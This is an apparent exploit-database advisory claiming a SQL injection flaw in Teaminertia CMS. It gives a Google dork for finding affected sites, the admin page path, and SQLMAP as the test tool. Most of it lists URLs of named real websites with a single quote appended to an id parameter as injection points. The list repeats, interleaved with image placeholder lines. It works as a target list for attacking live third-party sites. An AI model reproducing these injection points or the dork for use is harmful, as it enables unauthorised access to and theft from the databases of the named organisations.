############################################

# Title : Teaminertia CMS Sql Injection Vulnerability

# Author : steven

# category : webapps

# Tested On : Win 7 , SQLMAP

# Vendor HomePage : https://www.teaminertia.com/

# Google Dork: dork : intext:"Design by Team Inertia Technologies" & inurl:/.php?id=

# Admin Page : target/admin

# Data : 05/25/2019

############################################

#PROF :

http://www.goaholidayvillas.com/listing.php?id=1' [Sql injection Vulnerability]

http://www.fiae.in/about-detail.php?id=16'[Sql injection Vulnerability]

http://www.propertysurat.com/testimonial_disp.php?id=1'[Sql injection Vulnerability]

http://www.fairwayshipping.co.in/certification.php?id=4 '[Sql injection Vulnerability]

http://www.gucb.co.in/content2.php?itemid=6 '[Sql injection Vulnerability]

http://www.goaholidayvillas.com/listing.php?id=1 '[Sql injection Vulnerability]

#Discovered by : jiangsutianwangjisuanjijishuyouxiangongsi

############################################

http://www.goaholidayvillas.com/listing.php?id=1' [Sql injection Vulnerability]



http://www.fiae.in/about-detail.php?id=16'[Sql injection Vulnerability]



http://www.propertysurat.com/testimonial_disp.php?id=1'[Sql injection Vulnerability]



http://www.fairwayshipping.co.in/certification.php?id=4 '[Sql injection Vulnerability]



http://www.gucb.co.in/content2.php?itemid=6 '[Sql injection Vulnerability]



http://www.goaholidayvillas.com/listing.php?id=1 '[Sql injection Vulnerability]

